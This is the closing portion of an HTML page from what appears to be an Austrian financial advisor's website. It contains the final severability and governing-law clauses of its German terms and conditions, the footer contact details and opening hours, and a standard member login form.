<p style="text-align: justify;">(2) Sollten einzelne Bestimmungen dieser Allgemeinen Gesch�ftsbedingungen ung�ltig oder undurchsetzbar sein oder werden, wird dadurch der Restvertrag nicht ber�hrt. In einem solchen Fall wird die ung�ltige oder undurchsetzbare Bestimmung durch eine solche ersetzt, die dem wirtschaftlichen Zweck der undurchsetzbaren oder ung�ltigen Bestimmung m�glichst nahe kommt.</p>
<p style="text-align: justify;">(3) Die Vertr�ge zwischen dem Finanzdienstleister und den Kunden unterliegen �sterreichischem Recht. Gerichtsstand ist � soweit gesetzlich zul�ssig � ausschlie�lich das sachlich f�r 1010 Wien zust�ndige Gericht. Der Finanzdienstleister ist berechtigt, eine allf�llige Klage vor jedem anderen zust�ndigen Gericht einzubringen.</p>
					</div>
</div>
							</div>
						</div>
						<div class="clear"></div>
					</div>
												</div>
				<div class="clear"></div>
	</div>
</div>
																	</div>
				</div>
			</div>
						<div id="rt-footer-bg" class="rt-hidden">
				<div class="rt-container">
					<div id="rt-footer-surround">
																		<div id="rt-footer">
							<div class="rt-grid-8 rt-alpha">
     	<div class="alternate">
                <div class="flushbottom nomarginbottom">
                    <div class="rt-block">
								<div class="module-content">
                	<div class="floatright fp-contact">
<ul class="list-icon nomarginbottom largemargintop">
<li><span class="text-icon person">Maximilianstr. 76A/28</span></li>
<li><span class="text-icon">3100 St. P�lten</span></li>
<li><span class="text-icon phone">0699 - 171 287 91</span></li>
</ul>
</div>
<div class="module-title nomarginbottom">
<h3 class="title">Kontakt Information</h3>
</div>
<p><strong>Hermann Pechacek</strong>, Master of Financial Planning<br />Akademischer Finanzdienstleister der Donau Universit�t Krems<br />Fachtrainer nach ISO 17024, ROMPC� Berater</p>					<div class="clear"></div>
				</div>
            </div>
                </div>
			</div>
	
</div>
<div class="rt-grid-4 rt-omega">
     	<div class="alternate">
                <div class="flushbottom nomarginbottom">
                    <div class="rt-block">
								<div class="module-content">
                	<div class="floatright">
<p><strong>�ffnungszeiten:</strong></p>
<p>MO - DO:���� 09:00 bis 19:00 Uhr<br />FR:�������������� 09:00 bis 15:00 Uhr<br />Gew.Nr: 12-G-02430 und PLW1-G-08184</p>
</div>					<div class="clear"></div>
				</div>
            </div>
                </div>
			</div>
	
</div>
							<div class="clear"></div>
						</div>
																							</div>
				</div>
			</div>
						              <div id="rt-popup">
                  	<div class="rt-block">
		<div class="module-content">
						<div class="module-inner">
               			<form action="/index.php?option=com_content&amp;view=article&amp;id=122&amp;Itemid=180" method="post" name="login" id="form-login" >
		<p>WILLKOMMEN</p>
<p></p>
<p>Um Zugang zu unserem internen Bereich zu bekommen, melden Sie sich bitte an bzw. registrieren Sie sich.</p>
<p></p>
<p>Ihren Nutzen und Ihre Vorteile der Anmeldung finden Sie auch unter dem Men�punkt "Quid Pro Quo".</p>		<fieldset class="input">
		<p id="form-login-username">
			<label for="modlgn_username">E-mail</label><br />
			<input id="modlgn_username" type="text" name="username" class="inputbox" alt="username" size="18" />
		</p>
		<p id="form-login-password">
			<label for="modlgn_passwd">Passwort</label><br />
			<input id="modlgn_passwd" type="password" name="passwd" class="inputbox" size="18" alt="password" />
		</p>
				<p id="form-login-remember">
			<label for="modlgn_remember">Angemeldet bleiben</label>
			<input id="modlgn_remember" type="checkbox" name="remember" class="inputbox" value="yes" alt="Remember Me" />
		</p>
				<input type="submit" name="Submit" class="button" value="Einloggen" />
		</fieldset>
		<ul>
			<li>
				<a href="/index.php?option=com_extendedreg&amp;view=reset">Passwort vergessen?</a>
			</li>
			<li>
				<a href="/index.php?option=com_extendedreg&amp;view=remind">Benutzername vergessen?</a>
			</li>
						<li>
				<a href="/index.php?option=com_extendedreg&amp;task=register&amp;fid=2">Registrieren</a>
			</li>
					</ul>
		
		<input type="hidden" name="option" value="com_extendedreg" />
		<input type="hidden" name="task" value="do_login" />
		<input type="hidden" name="return" value="L2luZGV4LnBocD9vcHRpb249Y29tX2NvbnRlbnQmdmlldz1hcnRpY2xlJmlkPTMwNCZJdGVtaWQ9MjY1" />
		<input type="hidden" name="f1c91235bb3f37d0c0bec941754858ce" value="1" />	</form>
					</div>
		</div>
	</div>
	
              </div>

					</div>
	</body>
</html>
